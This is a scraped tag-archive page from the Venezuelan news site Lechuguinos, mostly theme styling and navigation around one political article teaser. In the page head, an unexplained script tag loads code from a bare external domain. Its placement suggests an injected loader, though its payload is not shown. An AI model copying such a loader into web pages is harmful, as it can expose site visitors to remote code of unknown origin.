    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/demostenes-quijada/",
                                "name": "Demóstenes Quijada"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-demostenes-quijada tag-81620 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                viernes, enero 30, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Demóstenes Quijada</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Demóstenes Quijada</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/jefe-operaciones-guaido-incapaz/" rel="bookmark" class="td-image-wrap" title="¡SE LE FUE EL YOYO! Jefe de operaciones de Guaidó dijo que equipo del autoproclamado es incompetente e incapaz (+VIDEO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2020/01/Guiado-con-dowm--324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2020/01/Guiado-con-dowm--324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2020/01/Guiado-con-dowm--533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Guaidó incapaz responsable" title="¡SE LE FUE EL YOYO! Jefe de operaciones de Guaidó dijo que equipo del autoproclamado es incompetente e incapaz (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/jefe-operaciones-guaido-incapaz/" rel="bookmark" title="¡SE LE FUE EL YOYO! Jefe de operaciones de Guaidó dijo que equipo del autoproclamado es incompetente e incapaz (+VIDEO)">¡SE LE FUE EL YOYO! Jefe de operaciones de Guaidó dijo...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-21T09:21:23+00:00" >21 abril, 2020</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/jefe-operaciones-guaido-incapaz/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_697d37c960504_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_697d37c960504" >
<style>
body .td_uid_1_697d37c960504_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_697d37c960504_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_697d37c960504_rand .td-subcat-item a:hover,
            body .td_uid_1_697d37c960504_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_697d37c960504_rand .td_quote_on_blocks,
            body .td_uid_1_697d37c960504_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_697d37c960504_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_697d37c960504_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_697d37c960504_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_697d37c960504_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_697d37c960504_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_697d37c960504_rand .block-title > *,
            body .td_uid_1_697d37c960504_rand .td-trending-now-title,
            body .td_uid_1_697d37c960504_rand .td-read-more a,
            body .td_uid_1_697d37c960504_rand .td-weather-information:before,
            body .td_uid_1_697d37c960504_rand .td-weather-week:before,
            body .td_uid_1_697d37c960504_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_697d37c960504_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_697d37c960504_rand .td-post-category,
            body .td_uid_1_697d37c960504_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_697d37c960504_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_697d37c960504_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_697d37c960504 = new tdBlock();
block_td_uid_1_697d37c960504.id = "td_uid_1_697d37c960504";
block_td_uid_1_697d37c960504.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_697d37c960504_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 